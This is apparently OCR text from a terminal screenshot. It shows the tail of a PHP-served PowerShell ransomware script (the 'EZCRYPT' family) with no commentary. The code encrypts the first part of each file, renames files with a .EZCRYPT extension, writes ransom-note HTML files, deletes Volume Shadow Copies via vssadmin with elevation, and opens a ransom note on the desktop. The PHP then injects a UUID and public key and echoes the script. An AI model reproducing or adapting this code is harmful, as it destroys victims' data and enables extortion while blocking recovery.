 root@ubuntu: /var/www/html
0 00 1:53:41
if($file_read.BaseStream.Length -lt 1024)
{
return
}
if ($file_read.BaseStream.Length -lt 81920){
$size = ([Math]::Floor([decimal]($file_read.BaseStream.Length/1024))) * 1024
}
else
{
$size = 81920
}
$plaintext = $file_read.ReadBytes($size)
$file_read.Close()
$encryptor = $crypto.CreateEncryptor()
$stream = New-Object IO.MemoryStream
$ciphertext = New-Object Security.Cryptography.CryptoStream $stream,$encryptor,'Write'
$ciphertext.Write($plaintext, 0,$plaintext.Length)
$ciphertext.Close()
$stream.Close()
$encryptor.Clear()
$ciphertext_array = $stream.ToArray()
$file_write = New-Object System.IO.BinaryWriter([System.IO.File]::Open($_, [System.IO.FileMode]::Open, [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::Read),[System.Text.Encoding]
::ASCII)
$file_write.Write($ciphertext_array,0,$ciphertext_array.Length)
$file_write.Close()
$newname = $_.Name+'.EZCRYPT'
ren -Path $_.FullName -NewName $newname -Force
sp HKCU:\\Software\Microsoft\UED\Components -n "$_.EZCRYPT" -va ''
$ransom_readme = $_.Directory.ToString() + '\ENCRYPTED_FILES_READ_ME.HTML'
if(!(Test-path($ransom_readme)))
{
New-Item -Path $ransom_readme -ItemType file -Value $html | Out-Null
}
}
catch  {}
}
}
Start-Process 'cmd.exe' -ArgumentList '/C vssadmin delete shadows /All /Quiet > NUL' -Verb runas
$readme = [Environment]::GetFolderPath("Desktop")+ '\EZCRYPT.html'
New-Item -Path $readme -ItemType file -Value $html | Out-Null
Invoke-Item $readme
EOF;

$ps = str_replace('#UUID#', $uuid, $ps);
$ps = str_replace('#PK#', $pk, $ps);

echo $ps;
?>
root@ubuntu:/var/www/html# clear
root@ubuntu:/var/www/html# ls
EN 13:06
06/05/2018